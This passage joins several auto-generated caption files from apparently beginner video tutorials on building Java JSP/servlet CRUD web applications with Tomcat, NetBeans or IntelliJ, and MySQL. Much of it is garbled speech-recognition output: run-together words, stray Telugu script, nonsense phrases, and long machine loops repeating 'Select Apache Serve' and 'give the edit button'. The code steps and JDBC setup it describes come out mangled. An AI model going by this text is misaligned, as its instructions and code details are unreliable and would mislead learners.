58:15.560 --> 58:24.720
edit seven code traditional be the
same court happy hello city copy back

58:24.720 --> 58:34.760
door java shame think your basic right saint think like only
we do the staff is hair we have right this one should be only

58:34.760 --> 58:42.180
we need that i did you get the idea will there are also
we no need other fees right we get the idea that accounts

58:42.240 --> 58:51.450
ఉందిheartheallsufferssameonlyapchangeofcourseupdatecourtwehavethatchangecodeofwealthhavetooupdate

58:51.450 --> 59:01.410
day there out delete products stable point is
there account employ table భయ్యా id

59:01.900 --> 59:11.340
equal question మార్క్ పరిత్యాగి శ్రియా
but if you click the delete but మరి sirish one one and the variable

59:14.210 --> 59:24.730
into this is there was we get the very busy we are right
నిన్ను నీది స్వామి right spring idi

59:26.020 --> 59:36.030
call i just write mp court request dot

59:36.720 --> 59:46.350
get parameter we can start get parameter you are
right the and i get parameter decided quit india but

59:46.350 --> 59:55.830
decide get on passing కి hso conduct copy candidate
taste but get die okay we are not there is the rock but this

59:55.830 --> 01:00:09.090
is the simple court we have told delete there out of views
one simple the this one should be hack code delete right

01:00:09.600 --> 01:00:18.820
okay get this side and there are look
the same output here then only work

01:00:18.820 --> 01:00:26.960
it should be part in this where you have passion here is course
can you qualities function it it should be is the right acetic

01:00:26.960 --> 01:00:36.180
we are right okay perfect now next one and check parrots working
final not before that we are not do the thing is here the

01:00:36.180 --> 01:00:45.370
sake think this with that web seventies
controversies copy delete basic above this

01:00:45.370 --> 01:00:57.900
and should be delete this is you can't control seat copy
this one hundred taste but not like షేక్ right

01:00:58.360 --> 01:01:07.650
v employee click on this like you employee if you don't
believe there out click delete one happen like the problem

01:01:07.650 --> 01:01:17.020
distance this is not this method is wrong right నాకు
first your right it will it is not get do get this

01:01:17.540 --> 01:01:25.560
problem right get the i e and there are right is get idi
and is there was idea getting get the idea is there also

01:01:25.560 --> 01:01:34.830
you do get this problem right now gets
one u employees liquid it workout leader

01:01:35.040 --> 01:01:43.700
here is perfect i will stand out the fresh that we know records
available okay no point ore than that high court employee i i

01:01:43.700 --> 01:01:52.870
did't hear and go and write without white hair రాజా
కుమార్ last tie కుమార్ right

01:01:53.140 --> 01:02:03.060
fix అమిన్ one lakh code at that if you go
hit work file right if ready రాజు హుమ�

01:02:04.830 --> 01:02:14.110
click edit like out operated successfully now if you
too it is there out click deliver better about that if

01:02:14.110 --> 01:02:24.020
you go refresh it here it working fine right i hope you
guys you understood seven lakh simple project work if

01:02:24.020 --> 01:02:33.080
you have any doubt on the solar jobs have that you can ask any tie మ్
thank you for watching is like channel subscribe like thank you for watching


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/sDKozJZAtS8I/9e3a4516ef7d4545552fa3451da4a594172_en-US.vtt
body_size: 4403
content:
WEBVTT

00:00.000 --> 00:03.000
Hi friends, welcome to Tutors for Nithyamal

00:03.000 --> 00:07.000
Today we are going to see how to use
JSP to create a thread application

00:07.000 --> 00:14.000
That is Java Web Development. This is a very
important thing. This is a table and this is a form

00:14.000 --> 00:19.000
I am going to enter the data in this form.
I am going to give the student name as John

00:19.000 --> 00:26.000
I am going to give JSP for the course.
I am going to give a fee of 15,000

00:26.000 --> 00:30.000
I am going to give the subject button.
I am going to give the record button

00:30.000 --> 00:34.000
I am going to give the table button.
I am going to give the view button

00:34.000 --> 00:38.000
I am going to give the edit button.
I am going to give the delete button

00:38.000 --> 00:42.000
I am going to give the delete button.
I am going to give the edit button

00:42.000 --> 00:46.000
I am going to give the delete button.
I am going to give the edit button

00:46.000 --> 00:50.000
I am going to give the edit button.
I am going to give the edit button

00:50.000 --> 00:54.000
I am going to give the edit button.
I am going to give the edit button

00:54.000 --> 00:58.000
I am going to give the edit button.
I am going to give the edit button

00:58.000 --> 01:02.000
I am going to give the edit button.
I am going to give the edit button

01:02.000 --> 01:06.000
I am going to give the edit button.
I am going to give the edit button

01:06.000 --> 01:10.000
I am going to give the edit button.
I am going to give the edit button

01:10.000 --> 01:14.000
I am going to give the edit button.
I am going to give the edit button

01:14.000 --> 01:18.000
I am going to give the edit button.
I am going to give the edit button

01:18.000 --> 01:22.000
I am going to give the edit button.
I am going to give the edit button

01:22.000 --> 01:28.000
Very simple credit operations. Now,
let's see how to do this step by step

01:32.000 --> 01:38.000
Right? Now, let's see how to do this
step by step. Now, let's open NetBeans

01:38.000 --> 01:44.000
This is NetBeans. Go to File, New
Project. Go to this, select Java Web

01:44.000 --> 01:52.000
Select Java Web Application. Next, Go
to this, Select Java Web Application

01:52.000 --> 02:02.000
Select Java Web Application. Select
Student Cred. Select Student Cred

02:02.000 --> 02:12.000
I am using NetBeans. Next, Select Apache Serve.
Select Apache Serve. Select Apache Serve

02:12.000 --> 02:20.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

02:20.000 --> 02:28.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

02:28.000 --> 02:36.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

02:36.000 --> 02:44.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

02:44.000 --> 02:52.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

02:52.000 --> 03:00.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

03:00.000 --> 03:08.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

03:08.000 --> 03:16.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

03:16.000 --> 03:24.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

03:24.000 --> 03:32.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

03:32.000 --> 03:40.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

03:40.000 --> 03:48.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

03:48.000 --> 03:56.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

03:56.000 --> 04:04.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

04:04.000 --> 04:12.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

04:12.000 --> 04:20.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

04:20.000 --> 04:28.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

04:28.000 --> 04:36.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

04:36.000 --> 04:44.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

04:44.000 --> 04:52.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

04:52.000 --> 05:00.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

05:00.000 --> 05:06.000
Select Apache Serve. Select Apache Serve. Select Apache Serve


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/PwS2v7Uq-7AY/d24d536d9411305323e156bfc4f4ae08_en-US.vtt
body_size: 8874
content:
WEBVTT

00:00.000 --> 00:05.000
Hi Friends, Welcome to TubeDocsFunny Channel

00:05.000 --> 00:14.000
Today I am going to teach how to work with Java
Web Development serverlet and JSP using IntelJIDEA

00:14.000 --> 00:23.000
This is the professional editor for writing the Java Application. So, first
what you are going to do is, first if you are not installed the IntelJIDEA, you

00:23.000 --> 00:38.000
go to the respective website which is the
IntelJIDEA download, go to the respective

00:38.000 --> 00:44.000
website and you have to download the
software and you have to install them, right

00:44.000 --> 00:54.000
So, you go to the respective website and you have to download and install
them. You have to select here, this is the enterprise version for 30 days trial

00:54.000 --> 00:58.000
If you go for the community edition also
available, you will be able to install them

00:58.000 --> 01:05.000
So, Java Developer, Enterprise Edition, you can
choose this one. You have a 30 days free trial

01:05.000 --> 01:12.000
So, this is the best editor for writing the Java.
You can choose the operating system which you need

01:12.000 --> 01:18.000
If you have Windows, you can go along with
Windows. If you have Mac user, go along with Mango

01:18.000 --> 01:22.000
Mac OS, if you have Linux user,
you go along with Linux, right

01:22.000 --> 01:29.000
So, I am a Windows user. Now what you are
going to do is, I already opened the IntelJIDEA

01:29.000 --> 01:37.000
So, first what you are going to do is,
you have to go to File, New, Project

01:37.000 --> 01:46.000
Here, I have installed the Java 17, JDK
17. Okay, so you already learnt about Java

01:46.000 --> 01:51.000
You know how to install the Java in
your machine. So, my version is 17

01:51.000 --> 01:57.000
So, go to, it default come as
Java, you select Maven here, right

01:57.000 --> 02:01.000
So, if you select Maven, you can
see there are many plugins are there

02:01.000 --> 02:06.000
It is loading up in the IntelJIDEA.
You have to click Create Archive Type

02:06.000 --> 02:14.000
Here, you have to go, if you have,
there is a click on this, sorry

02:14.000 --> 02:19.000
You have to go over here,
you can select a Web here

02:19.000 --> 02:30.000
Where is a Web, Web Type. So,
this is the Web, see this one

02:31.000 --> 02:43.000
Okay, there ORG, Apache, Maven, Archive Type, Maven. It's a Web. This is the one
you have to, this is the type you have to choose to run the Java Web application

02:43.000 --> 02:49.000
Like, Servlet and JSP, you have to
choose this one. Okay, this is the must

02:49.000 --> 02:54.000
Let's click Next. Here, I am
going to name it as First App

02:54.000 --> 03:04.000
Project Name, click Next. Click Finish.
Right, so I am going to click this window

03:04.000 --> 03:12.000
This is my first project. The first time you have to load that pom.xml,
all the dependencies, what are the required dependencies from the Maven

03:12.000 --> 03:20.000
In order to run the application, it will
be set up. Right, it will be generated

03:20.000 --> 03:28.000
Now, you can see it's generating. Here, it's generating, keep
on. So, if you expand it here, you can see this all the files

03:28.000 --> 03:47.000
Okay, it's still not generated yet. It has been generated, right? Now, what you're going to do is, the second
step what you're going to do is, you're going to go to the respective website, Tomcat. Tomcat. Download

03:47.000 --> 03:51.000
So, here, this is the server where
you are running the Tomcat application

03:51.000 --> 03:56.000
So, Tomcat running, 9 is there,
so I am going for the 10

03:56.000 --> 04:04.000
So, here, this is a 10 version, Tomcat 10.
Here, you have to choose the operating system

04:04.000 --> 04:10.000
So, I am going to choose the Windows, so that's
why I am going to select Windows, this one, 64-bit

04:10.000 --> 04:19.000
Now, all the things are coming from Windows, so
64-bit. Now, click on and download the Tomcat server

04:19.000 --> 04:24.000
So, okay, because I already
downloaded, so that I have to cancel it

04:24.000 --> 04:31.000
I already downloaded this one, you have to download it.
Okay, this is the server where your server and JSP is running

04:31.000 --> 04:36.000
This is the server. Okay, the PHP,
we are using the Apache server

04:36.000 --> 04:43.000
So, here, the Java web application, we are, in order
to run the project, we are using the Tomcat server

04:43.000 --> 04:55.000
After, you have to download them. Right, it's download them. So,
let's check it, so after download them, it is coming as a zip file

04:55.000 --> 05:03.000
Okay, so Apache Tomcat, Apache
zip file. Okay, it's a zip file

05:03.000 --> 05:15.000
It's coming like a zip file. Okay, right. After that, what you are going to do is, we
have to, this zip file, what you are going to do is, you have to go to your C drive

05:15.000 --> 05:22.000
you have to copy and paste it over here. After
download it, just copy and paste it to your C drive

05:22.000 --> 05:27.000
After that, you have to right click
the zip file, you have to extract it

05:27.000 --> 05:32.000
Okay, after download it, you just, it is come
under the download folder, you just copy it

05:32.000 --> 05:37.000
and you have to paste it over the C drive, you
have just extract it, it's coming to the C drive

05:37.000 --> 05:46.000
Okay, it's under the C drive. It's inside the C drive. Okay,
so if you want, you can put it to the program files as well

05:46.000 --> 05:52.000
It's no problem. Okay, so now what you are going
to, I am going to put here, this is your file

05:52.000 --> 05:57.000
Now, what you are going to do is, after
that, here there is a configuration

05:57.000 --> 06:06.000
You will be able to see the configuration. Right, so you can see the
configuration, you can click on this, you have to configure the server

06:06.000 --> 06:10.000
Okay, you have to configure the server. My
server is Apache server, so we have to configure

06:10.000 --> 06:17.000
So click on the ball symbol, you have to
select, I already, here this is just Tomcat

06:17.000 --> 06:26.000
That's a Tomcat. You have to go for the Tomcat
server. Not remote, you don't choose the remote one

06:26.000 --> 06:35.000
It's not this one, Tom, E, not this
one. You have to choose Tomcat server

06:35.000 --> 06:43.000
Okay, this one, local, not remote, so local. Here it's automatically,
I already configured this one, it will be coming like this

06:43.000 --> 06:51.000
If you want to configure, you have to click on this. Let's click on
this, I am going to, okay, I just, all the things I am going to remove it

06:51.000 --> 06:55.000
Okay, now here, again, I am
going to configure, you can see

06:55.000 --> 07:01.000
Okay, I am going to configure server. Click configure.
Right, so you have to already click on this

07:01.000 --> 07:08.000
So here, normally coming like this. Click on this.
Here, I haven't configured, click on the ball symbol

07:08.000 --> 07:14.000
Where your Tomcat server is residing, you click on
this, click here, my Tomcat server is residing there

07:14.000 --> 07:22.000
C drive, here. C drive, inside the C drive,
partition. So you have to choose a path

07:22.000 --> 07:28.000
C drive, you have to expand the C drive, click on this, not
this. Don't open this folder, this folder you have to open

07:28.000 --> 07:33.000
Inside the Apache folder, Tomcat file,
there is inside this one, here is the file

07:33.000 --> 07:38.000
Double click, inside here, there is
another folder which is Apache Turk

07:38.000 --> 07:43.000
You have to click on this and click
okay. Okay, so click on, click okay

07:43.000 --> 07:51.000
Right, so here, right here, sorry,
here. Right, so not here, not here

07:51.000 --> 07:56.000
Sorry, click on this. You have to, oh, here,
you have to select, choose them, click on this

07:56.000 --> 08:01.000
It automatically take care of here
as well. Click okay. Now it's fine

08:01.000 --> 08:11.000
Now click okay. Now here, you successfully configure.
Right, now the port, you can assign whatever port you want

08:11.000 --> 08:16.000
8080, it's a default to come in this
port. I'm going to change it at 8085

08:16.000 --> 08:20.000
Right here, if you change here, the
port has been changed over here as well

08:20.000 --> 08:24.000
Now here, no Artificate Make Deployment.
Here you have to fix it, click on this

08:24.000 --> 08:34.000
Click on this, you have to click this one. Which one? First,
app, war, explore, this one option, you have to select this one

08:34.000 --> 08:41.000
Right, you have to select this option. Right,
you have to select this option, war, this option

08:41.000 --> 08:46.000
How does it say application content? You have to
remove this one. This text, we don't need them

08:46.000 --> 08:56.000
We backslash to remove this, keep this, slash,
click apply. Here you have to click okay

08:56.000 --> 09:06.000
That's it, that's the thing you have to write, right? You have to go
here, SRC folder, default is the folder which is still coming as index.js

09:06.000 --> 09:17.000
You will be able to see the file. Right, hello world is there, right?
So if you click on it, you'll be able to see the project is running

09:17.000 --> 09:33.000
The server is connected

09:33.000 --> 09:35.000
Now I'm going to create my first project


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/ER3-mRU4gDJl/822cd5bd86118b67207ebbfd4d792aae_te-IN.vtt
body_size: 48885
content:
WEBVTT

00:00.320 --> 00:09.670
hi sense welcome tata tutors funny channel today and point
teach out make the simple way project using java save like here

00:09.990 --> 00:20.120
లేకయశోదఏమోofficebutthisisthedemointerviewemployedeandpointentertheemployideasofinterestone

00:20.120 --> 00:29.280
zero zero zero fives employee remind
point inter pass and last name

00:29.460 --> 00:38.640
james right text habit bad successfully
registered one next one is i just

00:38.640 --> 00:47.820
right now less black back area co
click below employees employed this

00:47.820 --> 00:57.050
one ah first name empire first name employee last name value
too thousand head it can really if you wanted care about clect

00:57.050 --> 01:06.130
vedic batting you will be able vegetarian or
not i won't ఉ something job change your

01:06.130 --> 01:15.450
right like the change and click edit సర్కస్ only
updated now if you if you research hit hit it is updated successful

01:15.680 --> 01:24.990
right now if she wanted delivary out think delete button successfully
deleted as theory subject it needed successful this simple

01:24.990 --> 01:34.120
project i teach step by step out develop బాయ్
java సేవల flight hso i already develop this

01:34.120 --> 01:43.230
simple positive just no end point develop in this
one in seven right now let scope of the project file

01:43.630 --> 01:52.650
నుproject.caketooచూస్తేwebjavawebapplicationclicknexthandganta

01:52.650 --> 02:02.420
creators save that i just
yes seven that project hit

02:02.420 --> 02:11.640
next i not point right here next this is the glass
fish for it automatic install click next and not point

02:11.640 --> 02:20.910
use any framework here click fish right now you project happy
and created successful with the shape of seven project this

02:20.910 --> 02:30.210
is the default right that inside the web pages forward they will be
the size of their index thought i still అమ్మ right hso here

02:30.210 --> 02:38.430
this index of tie this file నా whatever point she is interest ఒక
site సినిమా first tie and point design the phone first right hso

02:38.910 --> 02:46.020
inside the body and point right is the design the for the
first and point right here is we are right of and tax simple

02:46.110 --> 02:55.350
అక్కడphonetackrightopenandclosefriendrightokayfirstfinefineyour

02:55.350 --> 03:05.140
right చేసే first for method your
right is post after that action చూడ�

03:05.140 --> 03:14.910
try sir employee but that employing section that employee
later we have discussed about employee light action action

03:14.910 --> 03:24.300
whether right now she is first thought and
go and see variety is ah first categories

03:25.290 --> 03:34.480
educate the table week thirty simple with
with out of dot co give the with as for

03:34.480 --> 03:42.920
for that fix of the favourite singer table christian twenty after
that one point is very after create the table we have told that the

03:42.920 --> 03:52.010
table proof hso we are the are pack out at the
table of tea that is the first and should be

03:52.370 --> 04:01.520
employed employee idi of that it needed in the

04:01.520 --> 04:11.580
trees it back table board of
your making acid border one

04:11.580 --> 04:21.230
but now we are right as input type next

04:22.960 --> 04:32.210
after that name call n p idi
ఇది call np i tried

04:32.210 --> 04:42.300
in that yes i think we are right text box simple text books
fifth of the same thing and hard copy control field copy sorry

04:42.660 --> 04:52.390
యొక్కcopythisteartrackcontrolcitycopyhundreddatabasedబిలోheavysecondoneshouldbetheemployeefirstdayemployees

04:52.390 --> 05:02.850
first tie you are right first హ్మ్
right you also your right brain contract

05:02.950 --> 05:11.220
copy candidate waste here after that same thing we have the copy
this we are back seat copy and paste బి లో is also be

05:11.350 --> 05:21.980
last day share also tell name here also ఎట్ల�

05:22.620 --> 05:32.050
perfect నా one point we see you after that at the
finest of you how do the battle gas white sir but photo

05:32.050 --> 05:43.210
controversies copy this tea r k u have too free mo staff
is of that your right input time but right input type

05:44.440 --> 05:53.700
use it but but also type your
use it as subject subject value

05:53.700 --> 06:02.730
we are right subject subject this thing we are quite
someone subject button your best thing we are quite after

06:02.730 --> 06:12.200
that for an and we here after close phone track care
of course simple your right answer that i p paragraph

06:12.200 --> 06:21.360
you right paragraph that inside the way we are right
decision h r f practice sir your writings and all

06:21.360 --> 06:30.370
employee we should be applied you
improving employee hero son you right

06:30.370 --> 06:39.470
answer very close the bank
attack hero of view employee but

06:39.620 --> 06:49.340
this thing we have the right profit no logic this world
if i not lights on the application చిక్ that

06:49.690 --> 06:59.000
simple phone reason but submit but it is cum
shear but problem కి back some e but okay

06:59.000 --> 07:08.010
wait till today i different for the theory correct ti
బయటకెళ్ళి output can do next cut of contract basics idea

07:08.250 --> 07:17.660
you are right very sir call fan
but files favour now next romantic

07:18.910 --> 07:26.140
okay perfect here is working prefer thing right now if you ఉంటది
and we will be able of pride wedding actual table did your right

07:26.690 --> 07:38.780
contract copy paste categories okay
call spend too right right employee

07:40.350 --> 07:50.510
registration white here also పుట్ట h

07:50.510 --> 08:00.110
ఉంటాయిteachingthankucutofcontextcutofconducttastebutthistheoryaboutnow

08:00.110 --> 08:09.590
gets on the application check it okay fine with one okay
this is the you ఏం you employing white white soft now

08:09.590 --> 08:19.940
design the for successfully now but i wanted liquor and
go into do the another office and point weight the data

08:19.940 --> 08:29.080
wish okay and i won't stated hobbies i wanted install axioms
our information is north install exam seven in your wish you ask

08:29.080 --> 08:37.310
in for the exam save in that too connect మ్ ice cubes hour
and seven like okay after install exam seven you have the connect

08:37.790 --> 08:47.170
exam seventh అంత exam favour of that you can
that ah example dash board class this now we are click

08:47.170 --> 08:55.020
dish we mide you you can able too create the data is also
first one tie and wanted is click ను yeah and point raise

08:55.020 --> 09:04.570
the databases l బి lb right i just you that is
helped e right data additional will be hectic create

09:06.280 --> 09:15.830
daily hobbies and point create the table improving write again this is i just
like కంపనీ name libya interview employee enjoy the company table

09:16.260 --> 09:25.970
employee ఇంట్లో table concept of free columns click but first one
should be ఇది ఇంటి ఇచ్చే అభిప్రాయ�

09:25.970 --> 09:35.720
మరిsecondoneshouldbebestnameshortlyrightofyesనిyeswhyవిశ్వ�

09:35.720 --> 09:45.010
సుధీర్గవాక్షఆవిడthatlనిwatcharenotclicks

09:46.330 --> 09:55.760
but now table aspect created successfully with the table
name of employee data base nail creators will be proud

09:56.130 --> 10:05.210
now let us back mai project i have the connect connect
ah disturb project and mysore data is we have told

10:05.480 --> 10:14.700
we have download the appropriate driver for that is about the
goal simple cover type మాయ rescue connector download for

10:14.700 --> 10:24.320
java download for చాలా just type like this is equal connect
download for the center కి this is first link click on this i

10:24.320 --> 10:32.790
skid download connect right click it scope of the field and website
for download here this one should be hands down load the sea if

10:32.790 --> 10:41.980
i write mai skill connector jobs define that if you click but
this one is called the eleventh website for download there

10:41.980 --> 10:51.010
is no need too లగ్న sign of you just click on not thanks
just start my download this one you download aspirant start that

10:51.010 --> 11:00.020
can download active in charted i just cancel it because i
already download right and put into one for driver less like

11:00.020 --> 11:09.560
i have it yeah it like this మాయ skill connector
చాలా right after download it down load it

11:09.560 --> 11:18.680
అమ్మcensorshipfileyouhavetaxattracttherighticanhavetheoptionextractexpecteditisbecomenormalforthelooklikethisisrightfordoubleclickon

11:18.680 --> 11:27.710
this one this is the this too far file when it too connect
మాయ school and net be frank soul export the lights

11:27.710 --> 11:37.340
out the project here this is the project ని
right seven project not here have too inter

11:37.340 --> 11:46.790
of the మాయ square drive associate there is one should be the
library library select life is all inside you project they are they

11:46.790 --> 11:56.310
are the for that web pages source packet and library and
confederation select of forther life the right click actual

11:56.310 --> 12:05.510
afford yeah too browser and important skill
connect my skill connected okay yes drive

12:05.510 --> 12:15.230
i have download for the songs right okay take this too fives
are eleventh one on the contract down and select both open right

12:15.560 --> 12:24.760
hits open successful soap and successful this is the task of the
ghost but this is very importance staff right okay after that on this

12:24.760 --> 12:34.680
stuff whatever point is here and point ఉ create
the another fives hso select the web pages right

12:34.680 --> 12:43.690
click u and point create the fight also your create
java cross that she and point creators employee

12:44.750 --> 12:53.900
class tie and wanted greatest employee click finish by now you employee
class aspect created successfully first pattaya point is here we

12:53.900 --> 13:04.380
have right theories extend the tie that కి
one extend extends yeah right answer step seven

13:04.380 --> 13:13.430
lakh tablet practise simple your right like this seven that
this is not there is just click can we are important names

13:13.430 --> 13:22.490
piece import చాలా seven step in this is right okay important
successfully after that one point noise your right here simple

13:22.490 --> 13:31.810
e your cat connection topic that your right connection
ఖాన్ after that your import that space

13:32.390 --> 13:41.580
don't importance compromise don't import your importants rescued java skill
connection తీసిన infuse after that outright another thing is inter

13:41.950 --> 13:51.640
road your right in the variable intro of that your
priorities nothing is ah u type public method public poit

13:52.980 --> 14:03.200
yeah i do first post that your do for your
categories simple e h grip p seven lakh step

14:03.200 --> 14:12.910
shop allot seven step shop yeah i request week

14:12.910 --> 14:22.030
just objective sir ఇచ్చి of that your like
this say anything that copy consider copy control

14:22.280 --> 14:31.610
ఇటుstatehttpdistanceబిresponseguestpalmsbutsimpleherofriedriceforthis

14:31.610 --> 14:41.390
r r speed response right after that
you are right the cathode crores

14:42.580 --> 14:51.720
yeah correct అయ్యో exception ఆయ్ అయ్యో exception

14:52.840 --> 15:05.390
అమ్మసేవలexceptionactual

15:05.390 --> 15:14.660
గాthesettingwebsiteopenbracketclosebackbutnowshehavetoo

15:14.660 --> 15:24.150
import class but import for is i exception is
one of the your import the seventy exception

15:24.380 --> 15:33.450
this class of that import the seventh request salt classes
free trade service that this was your right if you got it

15:33.450 --> 15:39.950
because they will be at that about that this is and we are
like this is the do post method lite force anything the value

15:39.950 --> 15:49.150
for for this page if you feel the for an text tablet bad thing
is course the relevant for employee light is written in develop

15:49.310 --> 15:58.450
right and after that get poster track i the request and response
that at that is the best write here attend wanted is here

15:58.640 --> 16:08.760
first we are right here is response response
right first period street doctor set

16:10.120 --> 16:19.640
continue type set content type your
right this one is right sixty flash

16:19.640 --> 16:32.660
testy ఎం right after that your right where
is right print class print train writer out

16:33.450 --> 16:43.120
equal r esp that get right that
call this function of tie important

16:43.650 --> 16:52.850
job brain space wise this thing is equal of that you are right the simple
అయితే register driver మా కి scholar class dot phone

16:52.850 --> 17:02.000
aim yeah right here simple right calm
dot మ్ i ask you all dot jd busy

17:02.460 --> 17:11.620
doctor driver right now seen పలికి import the tie and
catch block son of the tie and actual or that we have clarity

17:11.620 --> 17:20.300
very strict police we are right answer right that has ah connection objective
connection that we are created above already your right another thing is

17:20.300 --> 17:29.910
the capacity decent created bad statement biggest

17:33.900 --> 17:43.370
right connection కానీ liquid your
right guys manager that get connection

17:43.990 --> 17:54.850
your categories j de బి
సి మా yes you are local

17:54.850 --> 18:03.860
last flash one is the basis
decide on local fast for

18:03.860 --> 18:13.080
the sake of the data base l బి be this is
the right okay sources of the kama your i wrote

18:14.010 --> 18:23.100
when you install exam saver intimation high school seven intimation
the default username group default password is bank right your right

18:23.100 --> 18:32.240
like this okay is not there we have trained for
the touch bad touch why that thing after that

18:32.240 --> 18:41.710
one point is your right where is this thing
cap this text boxes values assign the variable

18:41.710 --> 18:52.000
right right first we are thing i
that you are right mp ide call your

18:52.150 --> 19:03.100
right theories request district caste request
coming request that get on better categories

19:03.430 --> 19:12.470
but the names the same ఝాన్సీ post the value venue
click subject batten discourse page hso this this values ago

19:13.290 --> 19:21.780
mp first name last also saying that you can proceed copy say మేము ఎవరికీ
నుంచి అదే sixth one twelve practice ఆవిడ that the sake think

19:21.780 --> 19:31.590
control seat copy candidate waste here right this
and should be and if they this facts may మీ mp

19:32.060 --> 19:41.170
l ఏమి last name hso how are you are not here controversies
copy say anything best here wasting this and should be that

19:42.010 --> 19:50.420
is also be right this is first name last tie when you said
think that is the first name get the values request coming it

19:50.420 --> 19:59.460
is society the variable పీకేస్తా కమిటీ first మోస సాయి నుంచి
రాస్తాం silence చెయ్యాలి right all suffers settle settle the relevant variable after that we can

19:59.880 --> 20:08.980
see అవి all the created the paper statement
objective of your street equal we are right con connection

20:08.980 --> 20:18.900
object ప్రతి statement soap with
in short story right in charge into accounts

20:19.930 --> 20:29.030
sorry one is the table నేన్ vegetable your point inside the account
employ table right we are stop this database connection successfully of that you

20:29.030 --> 20:38.210
have the table names success correct employee table properly
have the right the day by qualified first one should be ade

20:38.530 --> 20:50.840
second hand for the sake there bank of the evening right like
this properly your right like this and that your values right

20:50.950 --> 21:00.080
question మా kama cum right after that
you talking like this perfect after that

21:00.080 --> 21:09.890
out settle as we are right set here here we are
right this prepare statement of the st that sixteen

21:12.960 --> 21:22.720
first one should be employed second and should be hundred
copy hundred best second and should be yes name there

21:22.840 --> 21:32.000
should be last right perfect cost of your settle
correct for this question of this propose state but

21:32.440 --> 21:41.590
certain after that finally we are called the tics fight
for you are right here we already write the created the

21:41.590 --> 21:50.650
variable rope get the role variable here equal your right prefer
caste their and street dot ts lot executed of the theatre

21:50.650 --> 21:59.710
call the functions for at the accounts into the data is after that
one and one is your your right decision districts right right hairs

21:59.710 --> 22:08.730
out of out of print out of print l n with out why
the message right success nice also yeah why the

22:08.730 --> 22:17.960
thing for your style this one font color
equal green every success message green

22:18.430 --> 22:27.650
bike okay success message green right font
right success మా side yeah you take

22:27.650 --> 22:38.810
it as green that also here right perfect after that i wanted
of right here యొక్క phone your closing the white but

22:38.810 --> 22:51.790
perfect forcibly bank staff of that but and and see here
out right answer message right hso accounted correct

22:51.890 --> 23:01.010
this is the thing yeah correct but perfect but okay
fifty i సిని problem hso right hairs yes goal

23:01.010 --> 23:10.680
exceptions categories simple e hundred copy convert
data based here you are right because it saved yeah

23:10.680 --> 23:19.770
of this one fifty color white but that sit
yes of course i think we have right soft

23:20.810 --> 23:30.920
but okay now gets check it whether it is working final right
నాకు now here now it is not on the work యొక్�

23:30.920 --> 23:40.090
board additional one here is this one hour quality of the
few your call the this website like method here right your

23:40.090 --> 23:49.580
right your right like this
way అది web problem okay

23:49.750 --> 23:59.670
okay seven your right theories before

23:59.670 --> 24:08.720
your one is need employee highlights employment iss class నేను ఇంట్లో
ఉంటే quality she but the class find out employees we are sending

24:08.720 --> 24:18.290
the values this employ wife is getting here your set it right your
right your in this irritation also have importants phone sir okay

24:18.290 --> 24:27.390
this is important otherwise it is not working at that at least
land at the right before the public class extended okay she

24:27.630 --> 24:37.030
right at the top one okay this is importance stop right
now lex run the project and check with his or if i not our

24:37.030 --> 24:47.930
staff correct right now gets
employee i can't west one john

24:47.990 --> 24:57.090
and contract the name chan last name james
flexibility button recorded recorded correct right

24:57.540 --> 25:06.470
messaged successfully district green account right now gets out the data
base tenth shake their rights working final not freeze browse hits work if i

25:07.410 --> 25:16.560
okay it work file work i hope you ask you understand
of ore in nice next one and point too teach the

25:16.740 --> 25:26.620
be part now here first pattaya point is an point where
the you employee peach soul ex hope the project before

25:26.620 --> 25:36.890
package here i have only created the employee dot java this
page inside this package point create another one is java

25:36.890 --> 25:46.100
class is that you employee vivo
employing but view employee that saying

25:46.100 --> 25:54.780
your type one type of you employing but click finish like we employee pay
చేస్తాం create successfully now we have that and one who is

25:55.240 --> 26:06.510
your textile extent అవును expense step seven that right

26:06.890 --> 26:16.260
we are important space where then and saint think of the tie and
wanted the shame code flight go back my employed job page the

26:16.260 --> 26:27.420
shape thing had copy side of writing ten by ten
same code point copy కానీ seat copy right

26:27.550 --> 26:37.540
control city copy this one lakh అమ్మాయ్ v employed
java contact waste okay think okay perfect now షియా and

26:37.540 --> 26:44.480
point here i point be there of course we are not point of
course get that also we are too right do get that only

26:44.480 --> 26:52.300
we have changed right yeah you get there are lot of the dish also
saying connection everything is same heavy have changed staff only that

26:52.560 --> 26:59.180
we are change here as we we are not point at the account
here we are with out of out of the best place remove

26:59.180 --> 27:08.940
this one has right here is ah your right this
car you that is the corresponding skipping

27:12.730 --> 27:22.530
yeah right square plus friday ask pay scale get the variable
square equal yeah right where is equally call we are right select

27:26.730 --> 27:36.230
all for this table you go into getting the records form
employ table like i can't write in the class statement

27:36.230 --> 27:45.750
class statement street empty equal one dot create statement

27:47.220 --> 27:56.660
thank you are right ah your right anything
share resources top get this salt set or subject

